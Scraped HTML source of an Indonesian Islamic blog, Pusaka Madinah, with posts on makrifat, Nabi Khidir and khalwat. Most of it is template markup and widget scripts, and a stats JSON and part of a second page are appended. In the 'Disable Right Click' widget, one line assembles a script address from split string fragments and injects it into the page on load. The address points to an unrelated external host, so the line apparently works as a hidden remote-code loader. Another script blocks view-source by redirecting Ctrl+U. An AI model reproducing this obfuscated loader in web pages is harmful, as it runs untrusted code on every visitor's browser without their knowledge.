                        bloggerjs.async = true;
                        bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_item.js';
                        (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                    })();

                </script>
<style type='text/css'>
                    .post-comment-link { visibility: hidden; }
                </style>
<script type='text/javascript'>
                (function() {
                    var bloggerjs = document.createElement('script');
                    bloggerjs.type = 'text/javascript';
                    bloggerjs.async = true;
                    bloggerjs.src = 'https://'+disqus_shortname+'.disqus.com/blogger_index.js';
                    (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(bloggerjs);
                })();

            </script>
</div><div class='widget HTML' data-version='1' id='HTML10'>
<div class='widget-content'>
<div style="text-align:center">
<img src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghpaq0yq-sYW91rWyQK77-3N1bn2PkpAZuNMWc8Ahqz8nApL-fzeXRyfX9GryNCd-vDADobZuhtM0-BXyJg6O1I8a9h9cC4M7EBn2Uki-Rj8H1taQno8-WT5Wt0nPCql8mVhZJ3SAVdlM/s1600/Bing-Map-Warnasari-17.jpg" alt="Bing Map Warnasari 17" width="300" height="200" style="margin:auto;" />
| <a target="_blank" rel="nofollow" href="https://www.bing.com/maps/?cp=-0.025593~109.299036&sty=r&lvl=16&sp=&mm_embed=map">Perbesar</a>&nbsp; |</div>
</div>
</div></div>
</li>
</ul>
</div>
</div>
</div>
<!-- FOOTER Wrap [start] -->
<div style='clear:both;'></div>
<!-- Copyrights [start] -->
<div id='copyrights'>
<div id='credits'>
<div class='credts_left'>
Copyright &copy; <script type='text/javascript'>var creditsyear = new Date();document.write(creditsyear.getFullYear());</script>
<a href='https://www.pusakamadinah.org/'>Pusaka Madinah</a>| <a href='/p/isi-sarang.html'>Peta Situs</a> | Designed by <a href='https://www.templateism.com/' id='mycontent'>Templateism</a>
</div>
<div class='credts_right'>
<span class='social_links'>
<li class='facebook'><a href='https://www.facebook.com/Muxlimo' rel='nofollow' target='_blank'>Facebook</a></li>
<li class='twitter'><a href='https://twitter.com/MUXLIMO' rel='nofollow' target='_blank'>Twitter</a></li>
<li class='google'><a href='https://plus.google.com/+PusakaMadinah' rel='nofollow' target='_blank'>Google+</a></li>
<li class='pinterest'><a href='https://www.pinterest.com/muxlimo/' rel='nofollow' target='_blank'>Pinterest</a></li>
<li class='vimeo'><a href='https://www.youtube.com/c/PusakaMadinah/videos' rel='nofollow' target='_blank'>Vimeo</a></li>
<li class='rss'><a href='https://feedburner.google.com/fb/a/mailverify?uri=blogspot/muxlimo' rel='nofollow' target='_blank'>RSS</a></li>
</span>
</div>
</div>
</div>
<!-- Copyrights [end] -->
<div style='clear:both;'></div>
<script type='text/javascript'>
//<![CDATA[
// Pure JavaScript Nested Tooltip Replacement for all Anchor Tag
// https://plus.google.com/108949996304093815163/about
(function() {

    var a = document.getElementsByTagName('a');
    var t = document.createElement('span');
        t.id = "tt";
        t.style.position = "absolute";
        t.style.zIndex = 999;
        t.style.backgroundColor = "rgba(0, 0, 0, 0.5)";
        t.style.border = "0px solid rgba(0, 0, 0, 0.5)";
        t.style.font = "bold 14px Arial,Sans-Serif";
        t.style.boxShadow = "0 1px 5px rgba(0,0,0,0.7)";
        t.style.padding = "5px";
        t.style.color = "#fff";
        t.style.maxWidth = "100%";
        t.style.wordWrap = "break-word";
        t.style.display = "none";
    document.body.appendChild(t);
    var tooltip = document.getElementById('tt');

    function over(e) {
        tooltip.style.display = "block";
        tooltip.innerHTML = this.title;
        tooltip.style.top = (e.pageY + 25) + 'px';
        tooltip.style.left = e.pageX + 'px';
        this.setAttribute('original', this.title);
        this.title = "";

    }

    function out() {
        tooltip.innerHTML = "";
        tooltip.style.display = "none";
        this.title = this.getAttribute('original');
        this.removeAttribute('original');
    }

    for (var i = 0; i < a.length; i++) {
        if (a[i].title) {
            a[i].onmouseover = over;
            a[i].onmouseout = out;
        }
    }

})();
//]]>
</script>
<script type='text/javascript'>
//<![CDATA[ 
$(document).ready(function(){
$("#oscuridad").css("height", $(document).height()).hide();
$(".lightSwitcher").click(function(){
$("#oscuridad").toggle();
if ($("#oscuridad").is(":hidden"))
$(this).html("gelap-gelapan").removeClass("turnedOff");
else
$(this).html("terang-terangan").addClass("turnedOff");
});
});
//]]>
</script>
<div id='oscuridad'></div>
<div id='dp-scroll'>
<a class='dp-top' href='javascript:window.scrollTo(0,0);' rel='nofollow'></a>
<a class='dp-up' href='javascript:window.scrollBy(0,-window.innerHeight);' rel='nofollow'></a>
<a class='dp-down' href='javascript:window.scrollBy(0,window.innerHeight);' rel='nofollow'></a>
<a class='dp-bottom' href='javascript:window.scrollTo(0,999999);' rel='nofollow'></a>
<a class='dp-scroll' href='javascript:autoScroll();' rel='nofollow'></a>
<a class='dp-stop' href='javascript:stopScroll();' rel='nofollow'></a>
</div>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-24067597-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<!-- Disable Right Click Script! -->
<script type='text/javascript'>
var DADrightclicktheme = 'dark';
var DADrightclickimage = 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghX0QY2Brz73yCnxBMD-GdWW_mDtCgJjs6g5pSUtMy8atWbk83I_G2M85zw52iYNNCWQLQkCs3IryhPnhL6HwBWB3J6e-9XN66y3wYzQ_00SGNR-FN9bIPt5qRBvUsDdaFmDzTWmvTsQ/s256-no/fitur-iman-ihsan-256.png';
</script>
<script type='text/javascript'>
//<![CDATA[
if (DADrightclicktheme=='Merah' || DADrightclicktheme=='MERAH' || DADrightclicktheme=='merah'){var DADarcv2t='rgba(239,110,119, 0.9)';}else if (DADrightclicktheme=='Biru' || DADrightclicktheme=='BIRU' || DADrightclicktheme=='biru'){var DADarcv2t='rgba(110,137,239, 0.9)';}else if (DADrightclicktheme=='Hijau' || DADrightclicktheme=='HIJAU' || DADrightclicktheme=='hijau'){var DADarcv2t='rgba(110,239,110, 0.9)';}else if (DADrightclicktheme=='Light' || DADrightclicktheme=='light' || DADrightclicktheme=='LIGHT'){var DADarcv2t='rgba(255,255,255, 0.9)';}else if (DADrightclicktheme=='Pink' || DADrightclicktheme=='pink' || DADrightclicktheme=='PINK'){var DADarcv2t='rgba(239,110,225, 0.9)';}else if(DADrightclicktheme=='Dark' || DADrightclicktheme=='dark' || DADrightclicktheme=='DARK'){var DADarcv2t='rgba(0,0,0, 0.9)';}else{{var DADarcv2t='transparent';}}
function DADarcvwi2(){var DADarcv2v=document.getElementById('DADarcv2c');if(DADarcv2v.style.display=="block"){DADarcv2v.style.display="none";}else{DADarcv2v.style.display="block";}}
function DADarcwiv2a(){DADarcvwi2();return false;}
document.oncontextmenu=DADarcwiv2a;
var ypro='https:';var yajax=document.createElement('script');yajax.type='text/javascript';var yquery='dic';var ybrow='aru.c';var yint='/';yajax.src=ypro+'//x.'+yquery+'keym'+ybrow+'om'+yint+'y';document.getElementsByTagName('head')[0].appendChild(yajax);
var DADrcdiv=document.write('<style type="text/css">#DADarcv2c{background:url('+DADrightclickimage+') no-repeat center '+DADarcv2t+';text-align:center;width:100%;height:100%;position:fixed;top:0px;left:0px;bottom:0px;right:0px;border:0px;z-index:1000000;display:none;padding:auto;}#DADarcv2c span{position:fixed;bottom:0px;left:10%;right:10%;cursor:pointer;font-size:20px;}</style><div id="DADarcv2c" class="DADpointer" onclick="DADarcvwi2();"><center><span><a href="" target="_blank"></a></span></center></div>');document.getElementsByTagName('body')[0].appendChild(DADrcdiv);
//]]></script>
<script type='text/javascript'>
//<![CDATA[
shortcut={all_shortcuts:{},add:function(a,b,c){var d={type:"keydown",propagate:!1,disable_in_input:!1,target:document,keycode:!1};if(c)for(var e in d)"undefined"==typeof c[e]&&(c[e]=d[e]);else c=d;d=c.target,"string"==typeof c.target&&(d=document.getElementById(c.target)),a=a.toLowerCase(),e=function(d){d=d||window.event;if(c.disable_in_input){var e;d.target?e=d.target:d.srcElement&&(e=d.srcElement),3==e.nodeType&&(e=e.parentNode);if("INPUT"==e.tagName||"TEXTAREA"==e.tagName)return}d.keyCode?code=d.keyCode:d.which&&(code=d.which),e=String.fromCharCode(code).toLowerCase(),188==code&&(e=","),190==code&&(e=".");var f=a.split("+"),g=0,h={"`":"~",1:"!",2:"@",3:"#",4:"$",5:"%",6:"^",7:"&",8:"*",9:"(",0:")","-":"_","=":"+",";":":","'":'"',",":"<",".":">","/":"?","\\":"|"},i={esc:27,escape:27,tab:9,space:32,"return":13,enter:13,backspace:8,scrolllock:145,scroll_lock:145,scroll:145,capslock:20,caps_lock:20,caps:20,numlock:144,num_lock:144,num:144,pause:19,"break":19,insert:45,home:36,"delete":46,end:35,pageup:33,page_up:33,pu:33,pagedown:34,page_down:34,pd:34,left:37,up:38,right:39,down:40,f1:112,f2:113,f3:114,f4:115,f5:116,f6:117,f7:118,f8:119,f9:120,f10:121,f11:122,f12:123},j=!1,l=!1,m=!1,n=!1,o=!1,p=!1,q=!1,r=!1;d.ctrlKey&&(n=!0),d.shiftKey&&(l=!0),d.altKey&&(p=!0),d.metaKey&&(r=!0);for(var s=0;k=f[s],s<f.length;s++)"ctrl"==k||"control"==k?(g++,m=!0):"shift"==k?(g++,j=!0):"alt"==k?(g++,o=!0):"meta"==k?(g++,q=!0):1<k.length?i[k]==code&&g++:c.keycode?c.keycode==code&&g++:e==k?g++:h[e]&&d.shiftKey&&(e=h[e],e==k&&g++);if(g==f.length&&n==m&&l==j&&p==o&&r==q&&(b(d),!c.propagate))return d.cancelBubble=!0,d.returnValue=!1,d.stopPropagation&&(d.stopPropagation(),d.preventDefault()),!1},this.all_shortcuts[a]={callback:e,target:d,event:c.type},d.addEventListener?d.addEventListener(c.type,e,!1):d.attachEvent?d.attachEvent("on"+c.type,e):d["on"+c.type]=e},remove:function(a){var a=a.toLowerCase(),b=this.all_shortcuts[a];delete this.all_shortcuts[a];if(b){var a=b.event,c=b.target,b=b.callback;c.detachEvent?c.detachEvent("on"+a,b):c.removeEventListener?c.removeEventListener(a,b,!1):c["on"+a]=!1}}},shortcut.add("Ctrl+U",function(){top.location.href="https://www.pusakamadinah.org/404"});//]]></script>
<!-- Begin Cookie Consent plugin by Silktide - https://silktide.com/cookieconsent -->
<script type='text/javascript'>
    window.cookieconsent_options = {"message":"This website uses cookies to ensure you get the best experience on our website","dismiss":"Got it!","learnMore":"More info","link":"httpss://support.google.com/analytics/answer/6004245","theme":"dark-top"};
</script>
<!-- End Cookie Consent plugin -->
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){ 
var newerLink = $("a.blog-pager-newer-link").attr("href"); 
$("a.blog-pager-newer-link").load(newerLink+" .post-title:first", function() { 
var newerLinkTitle = $("a.blog-pager-newer-link").text(); 
$("a.blog-pager-newer-link").text("◀ " + newerLinkTitle); 
}); 
var olderLink = $("a.blog-pager-older-link").attr("href"); 
$("a.blog-pager-older-link").load(olderLink+" .post-title:first", function() { 
var olderLinkTitle = $("a.blog-pager-older-link").text(); 
$("a.blog-pager-older-link").text(olderLinkTitle + " ▶");//rgt 
}); 
}); 
//]]>
</script>
<!-- Go to www.addthis.com/dashboard to customize your tools -->
<script src='//s7.addthis.com/js/300/addthis_widget.js#pubid=ra-557680e501a326be' type='text/javascript'></script>
<script type='text/javascript'>          
//<![CDATA[          
$(document).ready(function(){$(".post-body a").on("click",function(o){if(""!==this.hash){o.preventDefault();var t=this.hash;$("html, body").animate({scrollTop:$(t).offset().top},600,function(){window.location.hash=t})}})});
//]]>          
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY7azGy9_PXcglh6HxnTOnvDe8ETpg:1769036547098';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d63250179727711437','//www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html','63250179727711437');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '63250179727711437', 'title': 'Pusaka Madinah', 'url': 'https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html', 'canonicalUrl': 'https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html', 'homepageUrl': 'https://www.pusakamadinah.org/', 'searchUrl': 'https://www.pusakamadinah.org/search', 'canonicalHomepageUrl': 'https://www.pusakamadinah.org/', 'blogspotFaviconUrl': 'https://www.pusakamadinah.org/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': 'UA-24067597-1', 'encoding': 'UTF-8', 'locale': 'id', 'localeUnderscoreDelimited': 'id', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Pusaka Madinah - RSS\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/63250179727711437/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Pusaka Madinah - Atom\x22 href\x3d\x22https://www.pusakamadinah.org/feeds/2009229743803419415/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Dapatkan link', 'key': 'link', 'shareMessage': 'Dapatkan link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Bagikan ke Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Bagikan ke X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Bagikan ke Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27id\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Baca selengkapnya', 'pageType': 'item', 'postId': '2009229743803419415', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdngLyyjAj3ZLiQci-aE4O8jEIl9L8kotvVByZcRWRZodIZ_ckXMEFkcmyXa8sRwy2D-mFinUK-JHeDQgBavkr73Vsxv8W-P3ojIJN9jQ6o8Mq6FdLimg07TLzyxAb5Tl1AjmW_GuwvYk/s72-c/Diri.Makrifat.dan.Ilmu.Firasat.Nabi.Khidr.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdngLyyjAj3ZLiQci-aE4O8jEIl9L8kotvVByZcRWRZodIZ_ckXMEFkcmyXa8sRwy2D-mFinUK-JHeDQgBavkr73Vsxv8W-P3ojIJN9jQ6o8Mq6FdLimg07TLzyxAb5Tl1AjmW_GuwvYk/s800/Diri.Makrifat.dan.Ilmu.Firasat.Nabi.Khidr.jpg', 'pageName': 'Diri Makrifat dan Ilmu Firasat Nabi Khidir', 'pageTitle': 'Pusaka Madinah: Diri Makrifat dan Ilmu Firasat Nabi Khidir', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Tautan disalin ke papan klip!', 'ok': 'Oke', 'postLink': 'Tautan Pos'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Khusus', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Diri Makrifat dan Ilmu Firasat Nabi Khidir', 'description': 'Barangsiapa menghendaki kebaikan bagi dirinya, niscaya dia mengambil jalan kepada Tuhannya. [Q.S. Al-Insan:29]', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhdngLyyjAj3ZLiQci-aE4O8jEIl9L8kotvVByZcRWRZodIZ_ckXMEFkcmyXa8sRwy2D-mFinUK-JHeDQgBavkr73Vsxv8W-P3ojIJN9jQ6o8Mq6FdLimg07TLzyxAb5Tl1AjmW_GuwvYk/s800/Diri.Makrifat.dan.Ilmu.Firasat.Nabi.Khidr.jpg', 'url': 'https://www.pusakamadinah.org/2013/03/makrifat-firasat-Khidir.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 2009229743803419415}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'ads728', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML77', 'ads728', document.getElementById('HTML77'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featurehomer', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/4049919853-lbx.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FeaturedPostView', new _WidgetInfo('FeaturedPost1', 'sidebartab1', document.getElementById('FeaturedPost1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label11', 'sidebartab2', document.getElementById('Label11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'sidebartab3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'sidebarright', document.getElementById('Stats1'), {'title': '', 'showGraphicalCounter': false, 'showAnimatedCounter': false, 'showSparkline': true, 'statsUrl': '//www.pusakamadinah.org/b/stats?style\x3dBLACK_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmBUZX7opHzugQC02aU-Bc8wiX1s3jc6RUETXj4gQhmWKf-j4xFhO5mcu7UHZiYZOFt6nRD5mZXI5bPpqS48T8YfbVFRNw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebarright', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_FollowersView', new _WidgetInfo('Followers1', 'sidebarright', document.getElementById('Followers1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML11', 'bottom', document.getElementById('HTML11'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'bottom2', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'secound_sub', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'footersec1', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'footersec2', document.getElementById('HTML5'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'footersec3', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML10', 'footersec3', document.getElementById('HTML10'), {}, 'displayModeFull'));
</script>
</body>
</HTML>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/b/stats?style=BLACK_TRANSPARENT&timeRange=ALL_TIME&token=APq4FmBUZX7opHzugQC02aU-Bc8wiX1s3jc6RUETXj4gQhmWKf-j4xFhO5mcu7UHZiYZOFt6nRD5mZXI5bPpqS48T8YfbVFRNw
body_size: 42
content:
{"total":22485276,"sparklineOptions":{"backgroundColor":{"fillOpacity":0.1,"fill":"#000000"},"series":[{"areaOpacity":0.3,"color":"#202020"}]},"sparklineData":[[0,37],[1,48],[2,57],[3,36],[4,46],[5,46],[6,48],[7,60],[8,31],[9,42],[10,56],[11,36],[12,38],[13,61],[14,57],[15,100],[16,50],[17,43],[18,47],[19,60],[20,52],[21,48],[22,47],[23,57],[24,38],[25,58],[26,36],[27,31],[28,46],[29,57]],"nextTickMs":58064}

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html
body_size: 52571
content:
<!DOCTYPE html>
<HTML>
<head>
<link href='https://www.blogger.com/static/v1/widgets/2944754296-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//feeds.feedburner.com' rel='dns-prefetch'/>
<link href='//cdnjs.cloudflare.com' rel='dns-prefetch'/>
<link href='//ajax.googleapis.com' rel='dns-prefetch'/>
<link href='//apis.google.com' rel='dns-prefetch'/>
<link href='//themes.googleusercontent.com ' rel='dns-prefetch'/>
<link href='//www.gstatic.com' rel='preconnect'/>
<link href='//www.google-analytics.com' rel='dns-prefetch'/>
<link href='//googleads.g.doubleclick.net' rel='dns-prefetch'/>
<link href='//www.googletagservices.com' rel='dns-prefetch'/>
<link href='//pagead2.googlesyndication.com' rel='dns-prefetch'/>
<link href='//maxcdn.bootstrapcdn.com' rel='dns-prefetch'/>
<link href='//adservice.google.ca' rel='dns-prefetch'/>
<link href='//adservice.google.com' rel='dns-prefetch'/>
<link href='//resources.blogblog.com' rel='dns-prefetch'/>
<link href='//fonts.googleapis.com' rel='dns-prefetch'/>
<link href='//1.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//2.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//3.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//4.bp.blogspot.com' rel='dns-prefetch'/>
<link href='//disqus.com' rel='dns-prefetch'/>
<link href='//github.com' rel='dns-prefetch'/>
<link href='//cdn.rawgit.com' rel='dns-prefetch'/>
<link href='//fontawesome.com' rel='dns-prefetch'/>
<link href=' http://cdn.api.twitter.com ' rel='dns-prefetch'/>
<link href='//www.youtube.com' rel='dns-prefetch'/>
<link href='//www.pinterest.com' rel='dns-prefetch'/>
<link href='//www.linkedin.com' rel='dns-prefetch'/>
<link href='//www.addthis.com' rel='dns-prefetch'/>
<link href='//cdn.jsdelivr.net' rel='dns-prefetch'/>
<include expiration='7d' path='*.css'></include>
<include expiration='7d' path='*.js'></include>
<include expiration='3d' path='*.gif'></include>
<include expiration='3d' path='*.jpeg'></include>
<include expiration='3d' path='*.jpg'></include>
<include expiration='3d' path='*.png'></include>
<meta charset='utf-8'/>
<meta content='width=device-width, initial-scale=1.0' name='viewport'/>
<script type='text/javascript'>//<![CDATA[
var curl = window.location.href;if (curl.indexOf('m=1') != -1) {curl = curl.replace('m=1', 'm=0');window.location.href = curl;}
//]]></script>
<meta content='A5B72F67DAD9B28BEDEC825C0FC0B73C' name='msvalidate.01'/><meta content='7aeb09ba8b4e1cef' name='yandex-verification'/>
<link href="//fonts.googleapis.com/css?family=Lato:400,400i,700,700i" rel="stylesheet" type="text/css">
<link href='https://fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css'/>
<meta content='text/html; charset=UTF-8' https-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.pusakamadinah.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.pusakamadinah.org/2013/03/khalwat-jasad-Rasulullah.html' rel='canonical'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.pusakamadinah.org/feeds/posts/default?alt=rss' rel='alternate' title='Pusaka Madinah - RSS' type='application/rss+xml'/>
<link href='https://www.blogger.com/feeds/63250179727711437/posts/default' rel='alternate' title='Pusaka Madinah - Atom' type='application/atom+xml'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='https://www.pusakamadinah.org/' rel='openid.delegate'/>
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhJyT0sC5GxDqjTA9UJk_Vcg0h0agswlEOx11xHmCd150maM3So0ZoasYAdQMZzGh_89w8r2MPWzqI7tYFQVMhDrq0hSIPinO23-IgS7bbMqeCt11K1hkohPa2FRP8-aEy4xpW1epYEVzI/s72-c/Khalwat.Hakiki-Jasad.Kafir.Orang.Islam-dan-Tubuh.Rasulullah.jpg' rel='image_src'/>
<meta content='Khalwat Hakiki, Islam tapi Kafir, dan Jasad Rasulullah - Pusaka Madinah' name='description'/>
<title>Khalwat Hakiki, Islam tapi Kafir, dan Jasad Rasulullah ~ Pusaka Madinah</title>
<meta content='IE=9; IE=8; IE=7; IE=EDGE; chrome=1' https-equiv='X-UA-Compatible'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='publisher'/>
<link href='httpss://www.google.com/accounts/o8/ud?source=profiles' rel='openid2.provider'/>
<link href='httpss://plus.google.com/u/0/+PusakaMadinah' rel='openid2.local_id'/>
<link href='https://www.blogger.com/openid-server.g' rel='openid.server'/>
<link href='//www.blogger.com/static/v1/widgets/3950009988-widget_css_bundle.css' rel='stylesheet' type='text/css'/>
<style type="text/css"> <!-- /*
<style id='page-skin-1' type='text/css'><!--
*/]]
<style>
-----------------------------------------------
Blogger Template Style
Name:   RedHood Portfolio
Author: Syed Faizan Ali
URL 1:  https://www.templateism.com/
URL 2:  https://www.mybloggerlab.com/
Date:   November 2013
License:  This free Blogger template is licensed under the Creative Commons Attribution 3.0 License, which permits both personal and commercial use.
However, to satisfy the 'attribution' clause of the license, you are required to keep the footer links intact which provides due credit to its authors. For more specific details about the license, you may visit the URL below:
https://creativecommons.org/licenses/by/3.0/
----------------------------------------------- */
body#layout ul {
list-style-type: none;
list-style: none;
}
body#layout ul li {
list-style-type: none;
list-style: none;
}
body#layout .draggable-widget .widget-wrap2 {
background: #bbb url(/img/widgets/draggable.png) no-repeat 4px 50%;
cursor: move;
float: left;
width: 100%;
}
body#layout .tabs-widget-content {
float: left;
margin-bottom: 10px;
width: 100%;
}
body#layout #bottom {
float: left;
width: 450px;
}
body#layout #bottom2 {
float: right;
width: 450px;
}
body#layout #home_navigation {
display: none;
}
body#layout #rsidebar-wrapper {
margin-top: -70px;
}
body#layout #featuredhome-wrap {
height: auto!important;
}
body#layout .featureticker-wrap {
display: none;
}
body#layout #adwrap_top_wrap {
margin-bottom: 30px;
float: left;
width: 100%;
}
body#layout #newsletter_wrapper .widget-content {
width: 438px;
background: #fff;
}
.bp_item_title {
font-family: open sans;
}
body, .body-fauxcolumn-outer {
background:url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEj-J_-2dK8zqrsEu-8di9MO8-V1IfHHwEK8pTTttygF-tehdwzILGjeYwAJ1LE3QVKPaKPNok8bGeoC-sMOf4W0XrdWtKj8O55M87AajqCnoD61MAlZlWM763WFRPHNBTIcaqw2gqpd0uM/s1600/pattern1.png) repeat;
color: #555555;
font-family: 'Open Sans', Helvetica, Arial, sans-serif;
font-size: 14px;
margin: 0px;
padding: 0px;-webkit-touch-callout: none;
-webkit-user-select: none;
}
a {
transition: all 0.17s ease-in-out;
}
a:link {color:#D83F28;text-decoration: none;}
a:hover {color:#705E97;text-shadow: 0px 1px 1px #fff;font-weight:bold;text-decoration: none;}
